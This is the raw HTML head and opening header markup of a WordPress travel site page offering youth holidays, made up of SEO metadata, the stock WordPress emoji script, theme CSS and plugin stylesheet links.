

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allinclusiveurlaub.de/jugendreisen/
body_size: 17373
content:
<!doctype html>
<html lang="nl-BE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Buchen Sie hier die besten Jugendreisen für Ihre Freundesgruppe</title>
	<meta name="description" content="Buchen Sie hier die besten Jugendferien! Aktive Jugendreisen ✓ Die besten Jugendreiseziele ✓ Villa billig mieten ✓ Fun Jugendreisen ✓" />
	<link rel="canonical" href="https://www.allinclusiveurlaub.de/jugendreisen/" />
	<meta property="og:locale" content="nl_BE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Buchen Sie hier die besten Jugendreisen für Ihre Freundesgruppe" />
	<meta property="og:description" content="Buchen Sie hier die besten Jugendferien! Aktive Jugendreisen ✓ Die besten Jugendreiseziele ✓ Villa billig mieten ✓ Fun Jugendreisen ✓" />
	<meta property="og:url" content="https://www.allinclusiveurlaub.de/jugendreisen/" />
	<meta property="og:site_name" content="All Inclusive" />
	<meta property="article:modified_time" content="2024-09-26T07:13:32+00:00" />
	<meta property="og:image" content="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/05/eifel-foto.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1281" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="5 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.allinclusiveurlaub.de/jugendreisen/","url":"https://www.allinclusiveurlaub.de/jugendreisen/","name":"Buchen Sie hier die besten Jugendreisen für Ihre Freundesgruppe","isPartOf":{"@id":"https://www.allinclusiveurlaub.de/#website"},"primaryImageOfPage":{"@id":"https://www.allinclusiveurlaub.de/jugendreisen/#primaryimage"},"image":{"@id":"https://www.allinclusiveurlaub.de/jugendreisen/#primaryimage"},"thumbnailUrl":"https://www.allinclusiveurlaub.de/wp-content/uploads/2022/05/eifel-foto.jpg","datePublished":"2022-06-16T20:02:38+00:00","dateModified":"2024-09-26T07:13:32+00:00","description":"Buchen Sie hier die besten Jugendferien! Aktive Jugendreisen ✓ Die besten Jugendreiseziele ✓ Villa billig mieten ✓ Fun Jugendreisen ✓","breadcrumb":{"@id":"https://www.allinclusiveurlaub.de/jugendreisen/#breadcrumb"},"inLanguage":"nl-BE","potentialAction":[{"@type":"ReadAction","target":["https://www.allinclusiveurlaub.de/jugendreisen/"]}]},{"@type":"ImageObject","inLanguage":"nl-BE","@id":"https://www.allinclusiveurlaub.de/jugendreisen/#primaryimage","url":"https://www.allinclusiveurlaub.de/wp-content/uploads/2022/05/eifel-foto.jpg","contentUrl":"https://www.allinclusiveurlaub.de/wp-content/uploads/2022/05/eifel-foto.jpg","width":1920,"height":1281},{"@type":"BreadcrumbList","@id":"https://www.allinclusiveurlaub.de/jugendreisen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.allinclusiveurlaub.de/"},{"@type":"ListItem","position":2,"name":"Jugendreisen"}]},{"@type":"WebSite","@id":"https://www.allinclusiveurlaub.de/#website","url":"https://www.allinclusiveurlaub.de/","name":"All inclusive Urlaub","description":"Voor al uw Allinclusive vakanties","publisher":{"@id":"https://www.allinclusiveurlaub.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.allinclusiveurlaub.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-BE"},{"@type":"Organization","@id":"https://www.allinclusiveurlaub.de/#organization","name":"All inclusive Urlaub","url":"https://www.allinclusiveurlaub.de/","logo":{"@type":"ImageObject","inLanguage":"nl-BE","@id":"https://www.allinclusiveurlaub.de/#/schema/logo/image/","url":"https://www.allinclusiveurlaub.de/wp-content/uploads/2021/11/allinclusive-urlaub.png","contentUrl":"https://www.allinclusiveurlaub.de/wp-content/uploads/2021/11/allinclusive-urlaub.png","width":574,"height":91,"caption":"All inclusive Urlaub"},"image":{"@id":"https://www.allinclusiveurlaub.de/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.allinclusiveurlaub.de' />
<link rel="alternate" type="application/rss+xml" title="All Inclusive &raquo; feed" href="https://www.allinclusiveurlaub.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="All Inclusive &raquo; reactiesfeed" href="https://www.allinclusiveurlaub.de/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.allinclusiveurlaub.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.allinclusiveurlaub.de/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.allinclusiveurlaub.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.allinclusiveurlaub.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-post-31-css' href='https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-31.css?ver=1728295157' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='atc-swiper-css-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/advanced-testimonial-carousel-for-elementor/assets/css/atc-testimonial.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/global.css?ver=1728295157' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-post-5026-css' href='https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-5026.css?ver=1728409832' media='all' />
<link rel='stylesheet' id='elementor-post-4140-css' href='https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-4140.css?ver=1728295158' media='all' />
<link rel='stylesheet' id='elementor-post-2021-css' href='https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-2021.css?ver=1728295158' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.allinclusiveurlaub.de/wp-content/tablepress-combined.min.css?ver=18' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.allinclusiveurlaub.de/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=1.0.1" id="bodhi-dompurify-library-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=2.5.8" id="bodhi_svg_inline-js"></script>
<script id="bodhi_svg_inline-js-after">
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<link rel="https://api.w.org/" href="https://www.allinclusiveurlaub.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.allinclusiveurlaub.de/wp-json/wp/v2/pages/5026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allinclusiveurlaub.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.allinclusiveurlaub.de/?p=5026' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.allinclusiveurlaub.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allinclusiveurlaub.de%2Fjugendreisen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.allinclusiveurlaub.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allinclusiveurlaub.de%2Fjugendreisen%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.24.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/07/cropped-7b5cfe92800a1fd81b46a67a29957b16-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/07/cropped-7b5cfe92800a1fd81b46a67a29957b16-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/07/cropped-7b5cfe92800a1fd81b46a67a29957b16-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/07/cropped-7b5cfe92800a1fd81b46a67a29957b16-270x270.png" />
</head>
<body class="page-template-default page page-id-5026 elementor-default elementor-kit-31 elementor-page elementor-page-5026">


<a class="skip-link screen-reader-text" href="#content">Spring naar de inhoud</a>

		<div data-elementor-type="header" data-elementor-id="4140" class="elementor elementor-4140 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9e164f6 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9e164f6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a945b4a" data-id="a945b4a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6672736 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6672736" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12b1790" data-id="12b1790" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0ae3b7 elementor-widget elementor-widget-image" data-id="f0ae3b7" data-element_type="widget" data-widget_type="image.default">
